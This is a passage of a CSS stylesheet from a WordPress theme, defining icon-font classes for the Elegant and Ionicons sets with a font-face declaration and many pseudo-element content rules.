.icon_dislike_alt::before { content: ""; }
.icon_mug_alt::before { content: ""; }
.icon_currency_alt::before { content: ""; }
.icon_wallet_alt::before { content: ""; }
.icon_pens_alt::before { content: ""; }
.icon_easel_alt::before { content: ""; }
.icon_flowchart_alt::before { content: ""; }
.icon_datareport_alt::before { content: ""; }
.icon_briefcase_alt::before { content: ""; }
.icon_shield_alt::before { content: ""; }
.icon_percent_alt::before { content: ""; }
.icon_globe_alt::before { content: ""; }
.icon_clipboard::before { content: ""; }
/* ::::: http://jeunesse.gov.gn/wp-content/themes/chillnews/assets/css/ion-icons/css/ionicons.min.css?ver=4.1.10 ::::: */

@font-face {
	font-family: "Ionicons";
	font-style: normal;
	font-weight: normal;
	src: url('ionicons.eot') format("embedded-opentype"), url('ionicons.ttf') format("truetype"), url('ionicons.woff') format("woff"), url('ionicons.svg') format("svg");
}
.ion, .ionicons, .ion-alert::before, .ion-alert-circled::before, .ion-android-add::before, .ion-android-add-circle::before, .ion-android-alarm-clock::before, .ion-android-alert::before, .ion-android-apps::before, .ion-android-archive::before, .ion-android-arrow-back::before, .ion-android-arrow-down::before, .ion-android-arrow-dropdown::before, .ion-android-arrow-dropdown-circle::before, .ion-android-arrow-dropleft::before, .ion-android-arrow-dropleft-circle::before, .ion-android-arrow-dropright::before, .ion-android-arrow-dropright-circle::before, .ion-android-arrow-dropup::before, .ion-android-arrow-dropup-circle::before, .ion-android-arrow-forward::before, .ion-android-arrow-up::before, .ion-android-attach::before, .ion-android-bar::before, .ion-android-bicycle::before, .ion-android-boat::before, .ion-android-bookmark::before, .ion-android-bulb::before, .ion-android-bus::before, .ion-android-calendar::before, .ion-android-call::before, .ion-android-camera::before, .ion-android-cancel::before, .ion-android-car::before, .ion-android-cart::before, .ion-android-chat::before, .ion-android-checkbox::before, .ion-android-checkbox-blank::before, .ion-android-checkbox-outline::before, .ion-android-checkbox-outline-blank::before, .ion-android-checkmark-circle::before, .ion-android-clipboard::before, .ion-android-close::before, .ion-android-cloud::before, .ion-android-cloud-circle::before, .ion-android-cloud-done::before, .ion-android-cloud-outline::before, .ion-android-color-palette::before, .ion-android-compass::before, .ion-android-contact::before, .ion-android-contacts::before, .ion-android-contract::before, .ion-android-create::before, .ion-android-delete::before, .ion-android-desktop::before, .ion-android-document::before, .ion-android-done::before, .ion-android-done-all::before, .ion-android-download::before, .ion-android-drafts::before, .ion-android-exit::before, .ion-android-expand::before, .ion-android-favorite::before, .ion-android-favorite-outline::before, .ion-android-film::before, .ion-android-folder::before, .ion-android-folder-open::before, .ion-android-funnel::before, .ion-android-globe::before, .ion-android-hand::before, .ion-android-hangout::before, .ion-android-happy::before, .ion-android-home::before, .ion-android-image::before, .ion-android-laptop::before, .ion-android-list::before, .ion-android-locate::before, .ion-android-lock::before, .ion-android-mail::before, .ion-android-map::before, .ion-android-menu::before, .ion-android-microphone::before, .ion-android-microphone-off::before, .ion-android-more-horizontal::before, .ion-android-more-vertical::before, .ion-android-navigate::before, .ion-android-notifications::before, .ion-android-notifications-none::before, .ion-android-notifications-off::before, .ion-android-open::before, .ion-android-options::before, .ion-android-people::before, .ion-android-person::before, .ion-android-person-add::before, .ion-android-phone-landscape::before, .ion-android-phone-portrait::before, .ion-android-pin::before, .ion-android-plane::before, .ion-android-playstore::before, .ion-android-print::before, .ion-android-radio-button-off::before, .ion-android-radio-button-on::before, .ion-android-refresh::before, .ion-android-remove::before, .ion-android-remove-circle::before, .ion-android-restaurant::before, .ion-android-sad::before, .ion-android-search::before, .ion-android-send::before, .ion-android-settings::before, .ion-android-share::before, .ion-android-share-alt::before, .ion-android-star::before, .ion-android-star-half::before, .ion-android-star-outline::before, .ion-android-stopwatch::before, .ion-android-subway::before, .ion-android-sunny::before, .ion-android-sync::before, .ion-android-textsms::before, .ion-android-time::before, .ion-android-train::before, .ion-android-unlock::before, .ion-android-upload::before, .ion-android-volume-down::before, .ion-android-volume-mute::before, .ion-android-volume-off::before, .ion-android-volume-up::before, .ion-android-walk::before, .ion-android-warning::before, .ion-android-watch::before, .ion-android-wifi::before, .ion-aperture::before, .ion-archive::before, .ion-arrow-down-a::before, .ion-arrow-down-b::before, .ion-arrow-down-c::before, .ion-arrow-expand::before, .ion-arrow-graph-down-left::before, .ion-arrow-graph-down-right::before, .ion-arrow-graph-up-left::before, .ion-arrow-graph-up-right::before, .ion-arrow-left-a::before, .ion-arrow-left-b::before, .ion-arrow-left-c::before, .ion-arrow-move::before, .ion-arrow-resize::before, .ion-arrow-return-left::before, .ion-arrow-return-right::before, .ion-arrow-right-a::before, .ion-arrow-right-b::before, .ion-arrow-right-c::before, .ion-arrow-shrink::before, .ion-arrow-swap::before, .ion-arrow-up-a::before, .ion-arrow-up-b::before, .ion-arrow-up-c::before, .ion-asterisk::before, .ion-at::before, .ion-backspace::before, .ion-backspace-outline::before, .ion-bag::before, .ion-battery-charging::before, .ion-battery-empty::before, .ion-battery-full::before, .ion-battery-half::before, .ion-battery-low::before, .ion-beaker::before, .ion-beer::before, .ion-bluetooth::before, .ion-bonfire::before, .ion-bookmark::before, .ion-bowtie::before, .ion-briefcase::before, .ion-bug::before, .ion-calculator::before, .ion-calendar::before, .ion-camera::before, .ion-card::before, .ion-cash::before, .ion-chatbox::before, .ion-chatbox-working::before, .ion-chatboxes::before, .ion-chatbubble::before, .ion-chatbubble-working::before, .ion-chatbubbles::before, .ion-checkmark::before, .ion-checkmark-circled::before, .ion-checkmark-round::before, .ion-chevron-down::before, .ion-chevron-left::before, .ion-chevron-right::before, .ion-chevron-up::before, .ion-clipboard::before, .ion-clock::before, .ion-close::before, .ion-close-circled::before, .ion-close-round::before, .ion-closed-captioning::before, .ion-cloud::before, .ion-code::before, .ion-code-download::before, .ion-code-working::before, .ion-coffee::before, .ion-compass::before, .ion-compose::before, .ion-connection-bars::before, .ion-contrast::before, .ion-crop::before, .ion-cube::before, .ion-disc::before, .ion-document::before, .ion-document-text::before, .ion-drag::before, .ion-earth::before, .ion-easel::before, .ion-edit::before, .ion-egg::before, .ion-eject::before, .ion-email::before, .ion-email-unread::before, .ion-erlenmeyer-flask::before, .ion-erlenmeyer-flask-bubbles::before, .ion-eye::before, .ion-eye-disabled::before, .ion-female::before, .ion-filing::before, .ion-film-marker::before, .ion-fireball::before, .ion-flag::before, .ion-flame::before, .ion-flash::before, .ion-flash-off::before, .ion-folder::before, .ion-fork::before, .ion-fork-repo::before, .ion-forward::before, .ion-funnel::before, .ion-gear-a::before, .ion-gear-b::before, .ion-grid::before, .ion-hammer::before, .ion-happy::before, .ion-happy-outline::before, .ion-headphone::before, .ion-heart::before, .ion-heart-broken::before, .ion-help::before, .ion-help-buoy::before, .ion-help-circled::before, .ion-home::before, .ion-icecream::before, .ion-image::before, .ion-images::before, .ion-information::before, .ion-information-circled::before, .ion-ionic::before, .ion-ios-alarm::before, .ion-ios-alarm-outline::before, .ion-ios-albums::before, .ion-ios-albums-outline::before, .ion-ios-americanfootball::before, .ion-ios-americanfootball-outline::before, .ion-ios-analytics::before, .ion-ios-analytics-outline::before, .ion-ios-arrow-back::before, .ion-ios-arrow-down::before, .ion-ios-arrow-forward::before, .ion-ios-arrow-left::before, .ion-ios-arrow-right::before, .ion-ios-arrow-thin-down::before, .ion-ios-arrow-thin-left::before, .ion-ios-arrow-thin-right::before, .ion-ios-arrow-thin-up::before, .ion-ios-arrow-up::before, .ion-ios-at::before, .ion-ios-at-outline::before, .ion-ios-barcode::before, .ion-ios-barcode-outline::before, .ion-ios-baseball::before, .ion-ios-baseball-outline::before, .ion-ios-basketball::before, .ion-ios-basketball-outline::before, .ion-ios-bell::before, .ion-ios-bell-outline::before, .ion-ios-body::before, .ion-ios-body-outline::before, .ion-ios-bolt::before, .ion-ios-bolt-outline::before, .ion-ios-book::before, .ion-ios-book-outline::before, .ion-ios-bookmarks::before, .ion-ios-bookmarks-outline::before, .ion-ios-box::before, .ion-ios-box-outline::before, .ion-ios-briefcase::before, .ion-ios-briefcase-outline::before, .ion-ios-browsers::before, .ion-ios-browsers-outline::before, .ion-ios-calculator::before, .ion-ios-calculator-outline::before, .ion-ios-calendar::before, .ion-ios-calendar-outline::before, .ion-ios-camera::before, .ion-ios-camera-outline::before, .ion-ios-cart::before, .ion-ios-cart-outline::before, .ion-ios-chatboxes::before, .ion-ios-chatboxes-outline::before, .ion-ios-chatbubble::before, .ion-ios-chatbubble-outline::before, .ion-ios-checkmark::before, .ion-ios-checkmark-empty::before, .ion-ios-checkmark-outline::before, .ion-ios-circle-filled::before, .ion-ios-circle-outline::before, .ion-ios-clock::before, .ion-ios-clock-outline::before, .ion-ios-close::before, .ion-ios-close-empty::before, .ion-ios-close-outline::before, .ion-ios-cloud::before, .ion-ios-cloud-download::before, .ion-ios-cloud-download-outline::before, .ion-ios-cloud-outline::before, .ion-ios-cloud-upload::before, .ion-ios-cloud-upload-outline::before, .ion-ios-cloudy::before, .ion-ios-cloudy-night::before, .ion-ios-cloudy-night-outline::before, .ion-ios-cloudy-outline::before, .ion-ios-cog::before, .ion-ios-cog-outline::before, .ion-ios-color-filter::before, .ion-ios-color-filter-outline::before, .ion-ios-color-wand::before, .ion-ios-color-wand-outline::before, .ion-ios-compose::before, .ion-ios-compose-outline::before, .ion-ios-contact::before, .ion-ios-contact-outline::before, .ion-ios-copy::before, .ion-ios-copy-outline::before, .ion-ios-crop::before, .ion-ios-crop-strong::before, .ion-ios-download::before, .ion-ios-download-outline::before, .ion-ios-drag::before, .ion-ios-email::before, .ion-ios-email-outline::before, .ion-ios-eye::before, .ion-ios-eye-outline::before, .ion-ios-fastforward::before, .ion-ios-fastforward-outline::before, .ion-ios-filing::before, .ion-ios-filing-outline::before, .ion-ios-film::before, .ion-ios-film-outline::before, .ion-ios-flag::before, .ion-ios-flag-outline::before, .ion-ios-flame::before, .ion-ios-flame-outline::before, .ion-ios-flask::before, .ion-ios-flask-outline::before, .ion-ios-flower::before, .ion-ios-flower-outline::before, .ion-ios-folder::before, .ion-ios-folder-outline::before, .ion-ios-football::before, .ion-ios-football-outline::before, .ion-ios-game-controller-a::before, .ion-ios-game-controller-a-outline::before, .ion-ios-game-controller-b::before, .ion-ios-game-controller-b-outline::before, .ion-ios-gear::before, .ion-ios-gear-outline::before, .ion-ios-glasses::before, .ion-ios-glasses-outline::before, .ion-ios-grid-view::before, .ion-ios-grid-view-outline::before, .ion-ios-heart::before, .ion-ios-heart-outline::before, .ion-ios-help::before, .ion-ios-help-empty::before, .ion-ios-help-outline::before, .ion-ios-home::before, .ion-ios-home-outline::before, .ion-ios-infinite::before, .ion-ios-infinite-outline::before, .ion-ios-information::before, .ion-ios-information-empty::before, .ion-ios-information-outline::before, .ion-ios-ionic-outline::before, .ion-ios-keypad::before, .ion-ios-keypad-outline::before, .ion-ios-lightbulb::before, .ion-ios-lightbulb-outline::before, .ion-ios-list::before, .ion-ios-list-outline::before, .ion-ios-location::before, .ion-ios-location-outline::before, .ion-ios-locked::before, .ion-ios-locked-outline::before, .ion-ios-loop::before, .ion-ios-loop-strong::before, .ion-ios-medical::before, .ion-ios-medical-outline::before, .ion-ios-medkit::before, .ion-ios-medkit-outline::before, .ion-ios-mic::before, .ion-ios-mic-off::before, .ion-ios-mic-outline::before, .ion-ios-minus::before, .ion-ios-minus-empty::before, .ion-ios-minus-outline::before, .ion-ios-monitor::before, .ion-ios-monitor-outline::before, .ion-ios-moon::before, .ion-ios-moon-outline::before, .ion-ios-more::before, .ion-ios-more-outline::before, .ion-ios-musical-note::before, .ion-ios-musical-notes::before, .ion-ios-navigate::before, .ion-ios-navigate-outline::before, .ion-ios-nutrition::before, .ion-ios-nutrition-outline::before, .ion-ios-paper::before, .ion-ios-paper-outline::before, .ion-ios-paperplane::before, .ion-ios-paperplane-outline::before, .ion-ios-partlysunny::before, .ion-ios-partlysunny-outline::before, .ion-ios-pause::before, .ion-ios-pause-outline::before, .ion-ios-paw::before, .ion-ios-paw-outline::before, .ion-ios-people::before, .ion-ios-people-outline::before, .ion-ios-person::before, .ion-ios-person-outline::before, .ion-ios-personadd::before, .ion-ios-personadd-outline::before, .ion-ios-photos::before, .ion-ios-photos-outline::before, .ion-ios-pie::before, .ion-ios-pie-outline::before, .ion-ios-pint::before, .ion-ios-pint-outline::before, .ion-ios-play::before, .ion-ios-play-outline::before, .ion-ios-plus::before, .ion-ios-plus-empty::before, .ion-ios-plus-outline::before, .ion-ios-pricetag::before, .ion-ios-pricetag-outline::before, .ion-ios-pricetags::before, .ion-ios-pricetags-outline::before, .ion-ios-printer::before, .ion-ios-printer-outline::before, .ion-ios-pulse::before, .ion-ios-pulse-strong::before, .ion-ios-rainy::before, .ion-ios-rainy-outline::before, .ion-ios-recording::before, .ion-ios-recording-outline::before, .ion-ios-redo::before, .ion-ios-redo-outline::before, .ion-ios-refresh::before, .ion-ios-refresh-empty::before, .ion-ios-refresh-outline::before, .ion-ios-reload::before, .ion-ios-reverse-camera::before, .ion-ios-reverse-camera-outline::before, .ion-ios-rewind::before, .ion-ios-rewind-outline::before, .ion-ios-rose::before, .ion-ios-rose-outline::before, .ion-ios-search::before, .ion-ios-search-strong::before, .ion-ios-settings::before, .ion-ios-settings-strong::before, .ion-ios-shuffle::before, .ion-ios-shuffle-strong::before, .ion-ios-skipbackward::before, .ion-ios-skipbackward-outline::before, .ion-ios-skipforward::before, .ion-ios-skipforward-outline::before, .ion-ios-snowy::before, .ion-ios-speedometer::before, .ion-ios-speedometer-outline::before, .ion-ios-star::before, .ion-ios-star-half::before, .ion-ios-star-outline::before, .ion-ios-stopwatch::before, .ion-ios-stopwatch-outline::before, .ion-ios-sunny::before, .ion-ios-sunny-outline::before, .ion-ios-telephone::before, .ion-ios-telephone-outline::before, .ion-ios-tennisball::before, .ion-ios-tennisball-outline::before, .ion-ios-thunderstorm::before, .ion-ios-thunderstorm-outline::before, .ion-ios-time::before, .ion-ios-time-outline::before, .ion-ios-timer::before, .ion-ios-timer-outline::before, .ion-ios-toggle::before, .ion-ios-toggle-outline::before, .ion-ios-trash::before, .ion-ios-trash-outline::before, .ion-ios-undo::before, .ion-ios-undo-outline::before, .ion-ios-unlocked::before, .ion-ios-unlocked-outline::before, .ion-ios-upload::before, .ion-ios-upload-outline::before, .ion-ios-videocam::before, .ion-ios-videocam-outline::before, .ion-ios-volume-high::before, .ion-ios-volume-low::before, .ion-ios-wineglass::before, .ion-ios-wineglass-outline::before, .ion-ios-world::before, .ion-ios-world-outline::before, .ion-ipad::before, .ion-iphone::before, .ion-ipod::before, .ion-jet::before, .ion-key::before, .ion-knife::before, .ion-laptop::before, .ion-leaf::before, .ion-levels::before, .ion-lightbulb::before, .ion-link::before, .ion-load-a::before, .ion-load-b::before, .ion-load-c::before, .ion-load-d::before, .ion-location::before, .ion-lock-combination::before, .ion-locked::before, .ion-log-in::before, .ion-log-out::before, .ion-loop::before, .ion-magnet::before, .ion-male::before, .ion-man::before, .ion-map::before, .ion-medkit::before, .ion-merge::before, .ion-mic-a::before, .ion-mic-b::before, .ion-mic-c::before, .ion-minus::before, .ion-minus-circled::before, .ion-minus-round::before, .ion-model-s::before, .ion-monitor::before, .ion-more::before, .ion-mouse::before, .ion-music-note::before, .ion-navicon::before, .ion-navicon-round::before, .ion-navigate::before, .ion-network::before, .ion-no-smoking::before, .ion-nuclear::before, .ion-outlet::before, .ion-paintbrush::before, .ion-paintbucket::before, .ion-paper-airplane::before, .ion-paperclip::before, .ion-pause::before, .ion-person::before, .ion-person-add::before, .ion-person-stalker::before, .ion-pie-graph::before, .ion-pin::before, .ion-pinpoint::before, .ion-pizza::before, .ion-plane::before, .ion-planet::before, .ion-play::before, .ion-playstation::before, .ion-plus::before, .ion-plus-circled::before, .ion-plus-round::before, .ion-podium::before, .ion-pound::before, .ion-power::before, .ion-pricetag::before, .ion-pricetags::before, .ion-printer::before, .ion-pull-request::before, .ion-qr-scanner::before, .ion-quote::before, .ion-radio-waves::before, .ion-record::before, .ion-refresh::before, .ion-reply::before, .ion-reply-all::before, .ion-ribbon-a::before, .ion-ribbon-b::before, .ion-sad::before, .ion-sad-outline::before, .ion-scissors::before, .ion-search::before, .ion-settings::before, .ion-share::before, .ion-shuffle::before, .ion-skip-backward::before, .ion-skip-forward::before, .ion-social-android::before, .ion-social-android-outline::before, .ion-social-angular::before, .ion-social-angular-outline::before, .ion-social-apple::before, .ion-social-apple-outline::before, .ion-social-bitcoin::before, .ion-social-bitcoin-outline::before, .ion-social-buffer::before, .ion-social-buffer-outline::before, .ion-social-chrome::before, .ion-social-chrome-outline::before, .ion-social-codepen::before, .ion-social-codepen-outline::before, .ion-social-css3::before, .ion-social-css3-outline::before, .ion-social-designernews::before, .ion-social-designernews-outline::before, .ion-social-dribbble::before, .ion-social-dribbble-outline::before, .ion-social-dropbox::before, .ion-social-dropbox-outline::before, .ion-social-euro::before, .ion-social-euro-outline::before, .ion-social-facebook::before, .ion-social-facebook-outline::before, .ion-social-foursquare::before, .ion-social-foursquare-outline::before, .ion-social-freebsd-devil::before, .ion-social-github::before, .ion-social-github-outline::before, .ion-social-google::before, .ion-social-google-outline::before, .ion-social-googleplus::before, .ion-social-googleplus-outline::before, .ion-social-hackernews::before, .ion-social-hackernews-outline::before, .ion-social-html5::before, .ion-social-html5-outline::before, .ion-social-instagram::before, .ion-social-instagram-outline::before, .ion-social-javascript::before, .ion-social-javascript-outline::before, .ion-social-linkedin::before, .ion-social-linkedin-outline::before, .ion-social-markdown::before, .ion-social-nodejs::before, .ion-social-octocat::before, .ion-social-pinterest::before, .ion-social-pinterest-outline::before, .ion-social-python::before, .ion-social-reddit::before, .ion-social-reddit-outline::before, .ion-social-rss::before, .ion-social-rss-outline::before, .ion-social-sass::before, .ion-social-skype::before, .ion-social-skype-outline::before, .ion-social-snapchat::before, .ion-social-snapchat-outline::before, .ion-social-tumblr::before, .ion-social-tumblr-outline::before, .ion-social-tux::before, .ion-social-twitch::before, .ion-social-twitch-outline::before, .ion-social-twitter::before, .ion-social-twitter-outline::before, .ion-social-usd::before, .ion-social-usd-outline::before, .ion-social-vimeo::before, .ion-social-vimeo-outline::before, .ion-social-whatsapp::before, .ion-social-whatsapp-outline::before, .ion-social-windows::before, .ion-social-windows-outline::before, .ion-social-wordpress::before, .ion-social-wordpress-outline::before, .ion-social-yahoo::before, .ion-social-yahoo-outline::before, .ion-social-yen::before, .ion-social-yen-outline::before, .ion-social-youtube::before, .ion-social-youtube-outline::before, .ion-soup-can::before, .ion-soup-can-outline::before, .ion-speakerphone::before, .ion-speedometer::before, .ion-spoon::before, .ion-star::before, .ion-stats-bars::before, .ion-steam::before, .ion-stop::before, .ion-thermometer::before, .ion-thumbsdown::before, .ion-thumbsup::before, .ion-toggle::before, .ion-toggle-filled::before, .ion-transgender::before, .ion-trash-a::before, .ion-trash-b::before, .ion-trophy::before, .ion-tshirt::before, .ion-tshirt-outline::before, .ion-umbrella::before, .ion-university::before, .ion-unlocked::before, .ion-upload::before, .ion-usb::before, .ion-videocamera::before, .ion-volume-high::before, .ion-volume-low::before, .ion-volume-medium::before, .ion-volume-mute::before, .ion-wand::before, .ion-waterdrop::before, .ion-wifi::before, .ion-wineglass::before, .ion-woman::before, .ion-wrench::before, .ion-xbox::before { display: inline-block; font-family: "Ionicons"; font-style: normal; font-weight: normal; font-variant: normal; text-transform: none; text-rendering: auto; line-height: 1; }
.ion-alert::before { content: ""; }
.ion-alert-circled::before { content: ""; }
.ion-android-add::before { content: ""; }
.ion-android-add-circle::before { content: ""; }
.ion-android-alarm-clock::before { content: ""; }
.ion-android-alert::before { content: ""; }
.ion-android-apps::before { content: ""; }
.ion-android-archive::before { content: ""; }
.ion-android-arrow-back::before { content: ""; }
.ion-android-arrow-down::before { content: ""; }
.ion-android-arrow-dropdown::before { content: ""; }
.ion-android-arrow-dropdown-circle::before { content: ""; }
.ion-android-arrow-dropleft::before { content: ""; }
.ion-android-arrow-dropleft-circle::before { content: ""; }
.ion-android-arrow-dropright::before { content: ""; }
.ion-android-arrow-dropright-circle::before { content: ""; }
.ion-android-arrow-dropup::before { content: ""; }
.ion-android-arrow-dropup-circle::before { content: ""; }
.ion-android-arrow-forward::before { content: ""; }
.ion-android-arrow-up::before { content: ""; }
.ion-android-attach::before { content: ""; }
.ion-android-bar::before { content: ""; }
.ion-android-bicycle::before { content: ""; }
.ion-android-boat::before { content: ""; }
.ion-android-bookmark::before { content: ""; }
.ion-android-bulb::before { content: ""; }
.ion-android-bus::before { content: ""; }
.ion-android-calendar::before { content: ""; }
.ion-android-call::before { content: ""; }
.ion-android-camera::before { content: ""; }
.ion-android-cancel::before { content: ""; }
.ion-android-car::before { content: ""; }
.ion-android-cart::before { content: ""; }
.ion-android-chat::before { content: ""; }
.ion-android-checkbox::before { content: ""; }
.ion-android-checkbox-blank::before { content: ""; }
.ion-android-checkbox-outline::before { content: ""; }
.ion-android-checkbox-outline-blank::before { content: ""; }
.ion-android-checkmark-circle::before { content: ""; }
.ion-android-clipboard::before { content: ""; }
.ion-android-close::before { content: ""; }
.ion-android-cloud::before { content: ""; }
.ion-android-cloud-circle::before { content: ""; }
.ion-android-cloud-done::before { content: ""; }
.ion-android-cloud-outline::before { content: ""; }
.ion-android-color-palette::before { content: ""; }
.ion-android-compass::before { content: ""; }
.ion-android-contact::before { content: ""; }
.ion-android-contacts::before { content: ""; }
.ion-android-contract::before { content: ""; }
.ion-android-create::before { content: ""; }
.ion-android-delete::before { content: ""; }
.ion-android-desktop::before { content: ""; }
.ion-android-document::before { content: ""; }
.ion-android-done::before { content: ""; }
.ion-android-done-all::before { content: ""; }
.ion-android-download::before { content: ""; }
.ion-android-drafts::before { content: ""; }
.ion-android-exit::before { content: ""; }
.ion-android-expand::before { content: ""; }
.ion-android-favorite::before { content: ""; }
.ion-android-favorite-outline::before { content: ""; }
.ion-android-film::before { content: ""; }
.ion-android-folder::before { content: ""; }
.ion-android-folder-open::before { content: ""; }
.ion-android-funnel::before { content: ""; }
.ion-android-globe::before { content: ""; }
.ion-android-hand::before { content: ""; }
.ion-android-hangout::before { content: ""; }
.ion-android-happy::before { content: ""; }
.ion-android-home::before { content: ""; }
.ion-android-image::before { content: ""; }
.ion-android-laptop::before { content: ""; }
.ion-android-list::before { content: ""; }
.ion-android-locate::before { content: ""; }
.ion-android-lock::before { content: ""; }
.ion-android-mail::before { content: ""; }
.ion-android-map::before { content: ""; }
.ion-android-menu::before { content: ""; }
.ion-android-microphone::before { content: ""; }
.ion-android-microphone-off::before { content: ""; }
.ion-android-more-horizontal::before { content: ""; }
.ion-android-more-vertical::before { content: ""; }
.ion-android-navigate::before { content: ""; }
.ion-android-notifications::before { content: ""; }
.ion-android-notifications-none::before { content: ""; }
.ion-android-notifications-off::before { content: ""; }
.ion-android-open::before { content: ""; }
.ion-android-options::before { content: ""; }
.ion-android-people::before { content: ""; }
.ion-android-person::before { content: ""; }
.ion-android-person-add::before { content: ""; }
.ion-android-phone-landscape::before { content: ""; }
.ion-android-phone-portrait::before { content: ""; }
.ion-android-pin::before { content: ""; }
.ion-android-plane::before { content: ""; }
.ion-android-playstore::before { content: ""; }
.ion-android-print::before { content: ""; }
.ion-android-radio-button-off::before { content: ""; }
.ion-android-radio-button-on::before { content: ""; }
.ion-android-refresh::before { content: ""; }
.ion-android-remove::before { content: ""; }
.ion-android-remove-circle::before { content: ""; }
.ion-android-restaurant::before { content: ""; }
.ion-android-sad::before { content: ""; }
.ion-android-search::before { content: ""; }
.ion-android-send::before { content: ""; }
.ion-android-settings::before { content: ""; }
.ion-android-share::before { content: ""; }
.ion-android-share-alt::before { content: ""; }
.ion-android-star::before { content: ""; }
.ion-android-star-half::before { content: ""; }
.ion-android-star-outline::before { content: ""; }
.ion-android-stopwatch::before { content: ""; }
.ion-android-subway::before { content: ""; }
.ion-android-sunny::before { content: ""; }
.ion-android-sync::before { content: ""; }
.ion-android-textsms::before { content: ""; }
.ion-android-time::before { content: ""; }
.ion-android-train::before { content: ""; }
.ion-android-unlock::before { content: ""; }
.ion-android-upload::before { content: ""; }
.ion-android-volume-down::before { content: ""; }
.ion-android-volume-mute::before { content: ""; }
.ion-android-volume-off::before { content: ""; }
.ion-android-volume-up::before { content: ""; }
.ion-android-walk::before { content: ""; }
.ion-android-warning::before { content: ""; }
.ion-android-watch::before { content: ""; }
.ion-android-wifi::before { content: ""; }
.ion-aperture::before { content: ""; }
.ion-archive::before { content: ""; }
.ion-arrow-down-a::before { content: ""; }
.ion-arrow-down-b::before { content: ""; }
.ion-arrow-down-c::before { content: ""; }
.ion-arrow-expand::before { content: ""; }
.ion-arrow-graph-down-left::before { content: ""; }
.ion-arrow-graph-down-right::before { content: ""; }
.ion-arrow-graph-up-left::before { content: ""; }
.ion-arrow-graph-up-right::before { content: ""; }
.ion-arrow-left-a::before { content: ""; }
.ion-arrow-left-b::before { content: ""; }
.ion-arrow-left-c::before { content: ""; }
.ion-arrow-move::before { content: ""; }
.ion-arrow-resize::before { content: ""; }
.ion-arrow-return-left::before { content: ""; }
.ion-arrow-return-right::before { content: ""; }
.ion-arrow-right-a::before { content: ""; }
.ion-arrow-right-b::before { content: ""; }
.ion-arrow-right-c::before { content: ""; }
.ion-arrow-shrink::before { content: ""; }
.ion-arrow-swap::before { content: ""; }
.ion-arrow-up-a::before { content: ""; }
.ion-arrow-up-b::before { content: ""; }
.ion-arrow-up-c::before { content: ""; }
.ion-asterisk::before { content: ""; }
.ion-at::before { content: ""; }
.ion-backspace::before { content: ""; }
.ion-backspace-outline::before { content: ""; }
.ion-bag::before { content: ""; }
.ion-battery-charging::before { content: ""; }
.ion-battery-empty::before { content: ""; }
.ion-battery-full::before { content: ""; }
.ion-battery-half::before { content: ""; }
.ion-battery-low::before { content: ""; }
.ion-beaker::before { content: ""; }
.ion-beer::before { content: ""; }
.ion-bluetooth::before { content: ""; }
.ion-bonfire::before { content: ""; }
.ion-bookmark::before { content: ""; }
.ion-bowtie::before { content: ""; }
.ion-briefcase::before { content: ""; }
.ion-bug::before { content: ""; }
.ion-calculator::before { content: ""; }
.ion-calendar::before { content: ""; }
.ion-camera::before { content: ""; }
.ion-card::before { content: ""; }
.ion-cash::before { content: ""; }
.ion-chatbox::before { content: ""; }
.ion-chatbox-working::before { content: ""; }
.ion-chatboxes::before { content: ""; }
.ion-chatbubble::before { content: ""; }
.ion-chatbubble-working::before { content: ""; }
.ion-chatbubbles::before { content: ""; }
.ion-checkmark::before { content: ""; }
.ion-checkmark-circled::before { content: ""; }
.ion-checkmark-round::before { content: ""; }
.ion-chevron-down::before { content: ""; }
.ion-chevron-left::before { content: ""; }
.ion-chevron-right::before { content: ""; }
.ion-chevron-up::before { content: ""; }
.ion-clipboard::before { content: ""; }
.ion-clock::before { content: ""; }
.ion-close::before { content: ""; }
.ion-close-circled::before { content: ""; }
.ion-close-round::before { content: ""; }
.ion-closed-captioning::before { content: ""; }
.ion-cloud::before { content: ""; }
.ion-code::before { content: ""; }
.ion-code-download::before { content: ""; }
.ion-code-working::before { content: ""; }
.ion-coffee::before { content: ""; }
.ion-compass::before { content: ""; }
.ion-compose::before { content: ""; }
.ion-connection-bars::before { content: ""; }
.ion-contrast::before { content: ""; }
.ion-crop::before { content: ""; }
.ion-cube::before { content: ""; }
.ion-disc::before { content: ""; }
.ion-document::before { content: ""; }
.ion-document-text::before { content: ""; }
.ion-drag::before { content: ""; }
.ion-earth::before { content: ""; }
.ion-easel::before { content: ""; }
.ion-edit::before { content: ""; }
.ion-egg::before { content: ""; }
.ion-eject::before { content: ""; }
.ion-email::before { content: ""; }
.ion-email-unread::before { content: ""; }
.ion-erlenmeyer-flask::before { content: ""; }
.ion-erlenmeyer-flask-bubbles::before { content: ""; }
.ion-eye::before { content: ""; }
.ion-eye-disabled::before { content: ""; }
.ion-female::before { content: ""; }
.ion-filing::before { content: ""; }
.ion-film-marker::before { content: ""; }
.ion-fireball::before { content: ""; }
.ion-flag::before { content: ""; }
.ion-flame::before { content: ""; }
.ion-flash::before { content: ""; }
.ion-flash-off::before { content: ""; }
.ion-folder::before { content: ""; }
.ion-fork::before { content: ""; }
.ion-fork-repo::before { content: ""; }
.ion-forward::before { content: ""; }
.ion-funnel::before { content: ""; }
.ion-gear-a::before { content: ""; }
.ion-gear-b::before { content: ""; }
.ion-grid::before { content: ""; }
.ion-hammer::before { content: ""; }
.ion-happy::before { content: ""; }
.ion-happy-outline::before { content: ""; }
.ion-headphone::before { content: ""; }
.ion-heart::before { content: ""; }
.ion-heart-broken::before { content: ""; }
.ion-help::before { content: ""; }
.ion-help-buoy::before { content: ""; }
.ion-help-circled::before { content: ""; }
.ion-home::before { content: ""; }
.ion-icecream::before { content: ""; }
.ion-image::before { content: ""; }
.ion-images::before { content: ""; }
.ion-information::before { content: ""; }
.ion-information-circled::before { content: ""; }
.ion-ionic::before { content: ""; }
.ion-ios-alarm::before { content: ""; }
.ion-ios-alarm-outline::before { content: ""; }
.ion-ios-albums::before { content: ""; }
.ion-ios-albums-outline::before { content: ""; }
.ion-ios-americanfootball::before { content: ""; }
.ion-ios-americanfootball-outline::before { content: ""; }
.ion-ios-analytics::before { content: ""; }
.ion-ios-analytics-outline::before { content: ""; }
.ion-ios-arrow-back::before { content: ""; }
.ion-ios-arrow-down::before { content: ""; }
.ion-ios-arrow-forward::before { content: ""; }
.ion-ios-arrow-left::before { content: ""; }
.ion-ios-arrow-right::before { content: ""; }
.ion-ios-arrow-thin-down::before { content: ""; }
.ion-ios-arrow-thin-left::before { content: ""; }
.ion-ios-arrow-thin-right::before { content: ""; }
.ion-ios-arrow-thin-up::before { content: ""; }
.ion-ios-arrow-up::before { content: ""; }
.ion-ios-at::before { content: ""; }
.ion-ios-at-outline::before { content: ""; }
